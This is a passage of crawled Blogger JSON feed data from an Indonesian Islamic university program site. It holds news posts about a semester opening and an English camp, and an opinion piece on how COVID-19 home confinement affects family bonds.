30 orang, jumlah rombel 527 dan jumlah ruangan yang digunakan 27 ruang kelas. Terakhir, Jurusan Dakwah dan Komunikasi, dosen tetap PNS 17 orang, dosen tetap non PNS 16 orang, dosen luar biasa 5 orang, jumlah rombel 232 dan jumlah ruangan yang digunakan 13 ruang kelas. Akumulasi jumlah dosen pada semester genap ini berjumlah 188 orang,  1017 rombel dan 63 ruang belajar serta sarana dan prasarana telah disiapkan”, jelas Nahar kepala Kasubag STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7209\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/6-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Ahmad Sultra Rustan selaku ketua STAIN Parepare berharap kepada segenap civitas akademik agar menjadi penegak kode etik. Lebih lanjut ia mengungkapkan bahwa tidak perbedaan antara dosen maupun mahasiswa, semuanya harus sesuai dengan kode etik yang berlaku di STAIN Parepare. “Tidak ada  yang mementingkan hanya satu unsur. Semua unsur harus diintegrasikan. Mari kita senantiasa berada pada role of the game, mengikuti aturan yang ada. Ini adalah sesuatu yang membimbing kita untuk membiasakan diri, membentuk dan mengubah kebiasaan buruk kita”, ajak Ahmad Sultra Rustan saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7212\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/4-2-300x185.jpg\" alt=\"\" width=\"300\" height=\"185\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EHal ini pula sesuai dengan pernyataan Dr. Hj. Hamdanah Said, M. Si selaku keynote speaker pada pembukaan kuliah. Menurutnya mahasiswa harus berpakaian rapi guna membiasakan diri sebelum masuk pada dunia kerja yang penuh dengan persaingan dan tantangan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7210\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/2-3-300x167.jpg\" alt=\"\" width=\"300\" height=\"167\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Ahmad Sultra Rustan juga mengajak kepada dosen agar lebih membiasakan mahasiswa untuk melakukan riset guna menunjang kemampuan mahasiswa dalam menyelesaikan tugas akhir penyelesaian nantinya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7211\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7211 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/3-5-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Penyerahan Absen Secara Simbolis kepada Para Ketua Jurusan[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EFoto: (IM\/NN)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7443287483547713240\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/02\/buka-kuliah-semester-genap-ahmad-s.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7443287483547713240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7443287483547713240"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/02\/buka-kuliah-semester-genap-ahmad-s.html","title":"Buka Kuliah Semester Genap, Ahmad S. Rustan Harap Semua Unsur Jadi\nPenegak Kode Etik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6932702047434357242"},"published":{"$t":"2018-02-19T23:05:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:11.883+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Pacu Motivasi Belajar Bahasa Inggris lewat SEC"},"content":{"type":"html","$t":"STAIN Parepare--- Lintasan Imajinasi Bahasa Mahasiswa (LIBAM) Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare kembali menggelar Super English Camp (SEC) yang keenam (Six Spirit of Celebes LIBAM STAIN Parepare) , Senin 19 Februari 2018. Pembukaan kegiatan dimulai pukul 09.00 WITA yang dilaksanakan di gedung Auditorium STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut Wawan Abdul Rahman ketua panitia, kegiatan Super English Camp ini merupakan kegiatan rutin yang dilakukan setiap tahun yang kali ini diikuti peserta sesulawesi. “Adapun jumlah peserta yang fix mengikuti kegiatan ini berjumlah 320 peserta dari 37 sekolah”, ungkapnya saat memberi laporan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone  wp-image-7147\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/5-2-300x169.jpg\" alt=\"\" width=\"391\" height=\"220\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan SEC ini bukan hanya akan berdampak positif pada peserta tetapi semua elemen yang mendukung berlangsungnya kegiatan ini baik itu panitia maupun para instruktur. Hal ini sesuai yang ditegaskan oleh Ilham Wawo selaku ketua LIBAM STAIN Parepare saat memberi sambutan, “SEC nantinya, followupnya dapat membuat seluruh peserta, panitia maupun instruktur semuanya belajar bahasa Inggris serta bagaimana teman-teman mampu termotivasi dan mencintai bahasa Inggris”, ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7148\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/1-2-300x180.jpg\" alt=\"\" width=\"300\" height=\"180\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan SEC dengan mengangkat tema Think Globally Act Locally ini dibuka langsung oleh Dr. Mustamin, S. Pd, M. Pd., MM selaku  Kepala Dinas Pendidikan provinsi Sulawesi Selatan, yang didampingi oleh Hj. Nur Hamdana S. Ag, M. Pd selaku pembina harian LIBAM STAIN Parepare serta disaksikan ole Ir. H. Zahrial Djaffar B., MM selaku kepala Dinas Komunikasi dan informatika (KOMINFO) kota Parepare dalam hal ini mewakili wali kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E“Saya sangat mensupport kegiatan ini. Ketika mereka mempunyai kemapuan bahasa maka mereka tidak akan sulit ketika ingin melanjutkan kuliah ke luar negeri”, ungkap Mustamin sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6932702047434357242\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/02\/pacu-motivasi-belajar-bahasa-inggris.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6932702047434357242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6932702047434357242"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/02\/pacu-motivasi-belajar-bahasa-inggris.html","title":"Pacu Motivasi Belajar Bahasa Inggris lewat SEC"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Berita?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 100017
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Berita?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Berita"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Berita\/-\/Berita?alt=json-in-script\u0026start-index=101\u0026max-results=100"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"372"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2352089405796691713"},"published":{"$t":"2020-04-04T07:43:00.000+08:00"},"updated":{"$t":"2020-04-04T09:22:17.040+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emilia mustary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"opini"}],"title":{"type":"text","$t":"#DiRumahAja: menguatkan atau merenggangkan ikatan keluarga?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0KlLlQa_prhNnJJ0PRZ-Cred-C5JJ-kPghwQ6kGjUnXFkTzON18yHvmcGHVEOnKPVs17bSpRA6Q8ygP1pZDPtfqD3KlJjFKbQn249twk5JlCgGFvP39B-i_tjw1FqmtqcNdAMj0-PhjQz\/s1600\/WhatsApp+Image+2020-03-30+at+10.45.05+AM.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"368\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0KlLlQa_prhNnJJ0PRZ-Cred-C5JJ-kPghwQ6kGjUnXFkTzON18yHvmcGHVEOnKPVs17bSpRA6Q8ygP1pZDPtfqD3KlJjFKbQn249twk5JlCgGFvP39B-i_tjw1FqmtqcNdAMj0-PhjQz\/s320\/WhatsApp+Image+2020-03-30+at+10.45.05+AM.jpeg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cb\u003EEmilia Mustary, M.Psi.Psikolog\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Ci\u003EDosen Prodi Bimbingan dan Konseling Islam IAIN Parepare\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003EAda yang menarik sekaligus mencengangkan dari kasus \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ecovid-19 outbreak\u003C\/i\u003E di Cina. Kabar bahagia\nbahwa angka pasien yang terjangkit virus telah menurun drastis serta masa\nkarantina wilayah yang telah berakhir membuat kehidupan mulai kembali normal.\nNamun, di sisi lain sungguh sangat menyedihkan melihat laporan dari media massa\nbahwa angka perceraian meningkat pesat pada awal bulan maret 2020 bersamaan\nberakhirnya masa karantina wilayah di sana. Tiga kota di Cina yang dilaporkan\nmemiliki angka pengajuan perceraian tertinggi yaitu Kota Xian, Dazhou, dan\nMiluo. Selain itu, angka kekerasan dalam rumah tangga juga meningkat pesat.\nSalah seorang polisi di Provinsi Hubei Tengah melaporkan 162 kasus KDRT selama\nbulan februari (Dikutip dari laman ayobandung.com, 3\/4\/2020).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELockdown\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-US\"\u003E atau karantina wilayah mengharuskan setiap warga untuk mengisolasi\ndiri di rumah dan mengurangi aktivitas di luar rumah. Pandemic covid-19 ini\nmenghadirkan kebiasaan-kebiasaan baru bagi masyarakat, dari \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Esocial distancing\u003C\/i\u003E hingga \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ephysical distancing\u003C\/i\u003E. Di Indonesia \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Esocial\u003C\/i\u003E dan \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ephysical\u003C\/i\u003E \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Edistancing\u003C\/i\u003E\ndikampanyekan dengan tagar #dirumahaja. Dengan adaya kebijakan pembatasan\nsosial ini membuat sebagian besar kegiatan masyarakat berubah secara drastis,\nseperti aturan berkerja dari rumah, sekolah dari rumah, kuliah daring, dan\nberbagai macam aktivitas lainnya yang berfokus pada rumah. Kondisi ini tentu\nsaja membuat anggota keluarga secara tiba-tiba dipaksa untuk tinggal dirumah\ndan beraktivitas di rumah secara bersamaan 24 jam dan dalam kurun waktu yang\nbelum bisa dipastikan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003EPerubahan kebiasaan secara drastis ini ternyata\nmemiliki pengaruh pada\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eharmonisasi rumah\ntangga. Anggota keluarga yang biasanya hanya bertemu dan berinteraksi langsung\ndi rumah dalam waktu 6-12 jam kemudian diharuskan berada dalam satu tempat\ndalam hal ini rumah selama seharian dengan beban kerja atau tugas masing-masing.\nSebagian besar juga kondisi #dirumahaja membuat para anggota keluarga khususnya\norangtua memiliki peran ganda, sebagai ibu, istri, guru bagi anak, menyiapkan\nmakanan, membereskan rumah, dll. Begitu pula dengan peran bapak serta anggota\nkeluarga lainnya. Selain itu, ketidakstabilan kondisi emosi masing-masing\nanggota keluarga serta komunikasi yang kurang efektif juga akan beresiko\nmeningkatkan frekuensi percekcokan jika tidak dihadapi dengan bijaksana. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003ESalah seorang pengacara perceraain di Cina bernama\nShanghai Steve Li mengemukakan bahwa ,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E“semakin banyak waktu yang mereka habiskan bersama,\nsemakin mereka saling membenci.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003ESangat menyedihkan jika melihat fakta yang terjadi.\nKembalinya orangtua di dalam rumah sebagai pendidik utama ke anak bukankah\nsudah seperti itu harusnya. Tapi fakta di lapangan justru menunjukkan bahwa\nbeberapa orangtua mulai mengeluhkan beratnya beban mendampingi anak belajar. Bahkan\nramai di sosial media \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ememe\u003C\/i\u003E yang\nmenunjukkan kekhwatiran anak saat diajar oleh orangtuanya. kondisi lain\ndikabarkan bahwa kebersamaan di rumah rentan memicu perbedaan pendapat antar\nsuami dan istri, bahkan orangtua dengan anak remajanya. Aktivitas yang hanya di\nrumah saja memang sangat beresiko membuat orang merasa jenuh, bosan, mati gaya,\nstress, dan berbagai perasaan negatif lainnya. Tapi, itu semua terjadi jika\nrumah kita selama ini hanya sebagai tempat untuk tidur dan makan. Bukan rumah\nuntuk kembali pulang melepas penat. Kebosanan dan kejenuhan bersama anggota\nkeluarga hanya akan terjadi jika keluarga kita bukanlah keluarga yang\nmenyenangkan, bukan harta yang berharga seperti keluarga cemara, keluarga yang\ntanpa tujuan karena tak punya visi dan misi keluarga. Perasaan-perasaan negatif\nselama di rumah hanya akan terjadi jika tak ada tarbiyah keislaman dan\ncita-cita akhirat untuk berkumpul di surga bersama keluarga di dalam rumah\ntersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003ELalu, seperti apa keluarga kita saat ini? Apakah\nrumah kita sudah menjadi rumah yang dirindukan? Apakah keluarga kita telah\nmenjadi penyejuk hati kita? Apakah sebagai orangtua telah melaksanakan tanggung\njawab pendidikannya ke anak? Apakah kebersamaan dengan keluarga sesuatu yang\nsangat istimewa? Sehingga aturan #dirumahaja ibarat surga bagi kita. Atau\njustru sebaliknya, rumah adalah neraka sehingga aturan #dirumahaja ini sungguh\nsangat menyiksa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003ETidak heran jika himbauan #dirumahaja begitu menyiksa\nbagi sebagian besar keluarga. Sebab perkembangan zaman saat ini memang menuntut\nkeluarga jauh dari rumahnya. Ayah dan ibu sama-sama bekerja, anak di sekolah\nhingga sore hari, pekerjaan rumah higga pengasuhan bayi diserahkan ke asisten\nrumah tangga. Revolusi industri yang berhasil membuat manusia seperti robot dan\nbudak materi serta menjauhkan dari fitrahnya sebagai abdi Allah swt.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ENafsu dunia yang melalaikan manusia dari\nkeinginan bersama dengan keluarga di surga sebagai cita-cita hdup. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003EPada keluarga lain, himbuan #dirumahaja\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Emerupakan hadiah yang sangat berharga bagi\nkeluarga. Anak yang merindukan kebersamaan dnegan ibu dan ayahnya. Orangtua\nyang merindukan merawat langsung buah hatinya. Tanggung jawab pengasuhan yang\nlangsung dipegang oleh orangtuanya, dan tarbiyah keislaman serta ajaran mengaji\nyang langsung didapatkan dari ayahnya sungguh sesuatu yang sangat lama\ndinantikan oleh banyak keluarga karena selama ini waktunya habis tersita dengan\npekerjaan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003ESaatnya menengok ke dalam diri. Apakah hadiah\nistimewa #dirumahaja menjadikan kita semakin akrab secara fisik dan emosi\ndengan keluarga atau justru sebaliknya, semakin menjauhkan hati kita dengan\nanggota keluarga?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003ESebagaimana yang diucapkan Rachel Smith seorang\nseniman Kanada yang menetap di Hongkong bahwa, “karantina rumah dan jarak\nsosial mengingatkan saya betapa saya mencintai orang yang saya nikahi.”\n(Ayobandung.com, 3\/4\/2020)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E“Hai orang-orang yang beriman, peliharalah dirimu dan\nkeluargamu dari api neraka yang bahan bakarnya adalah manusia dan batu;\npenjaganya malaikat-malaikat yang kasar, keras, dan tidak mendurhakai Allah\natas apa yang diperintahkan-Nya kepada mereka dan selalu mengerjakan apa yang\ndiperintahkan.” (QS At Tahrim:6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E[]\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2352089405796691713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2020\/04\/dirumahaja-menguatkan-atau.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2352089405796691713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2352089405796691713"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2020\/04\/dirumahaja-menguatkan-atau.html","title":"#DiRumahAja: menguatkan atau merenggangkan ikatan keluarga?"}],"author":[{"name":{"$t":"Muhammad Haramain 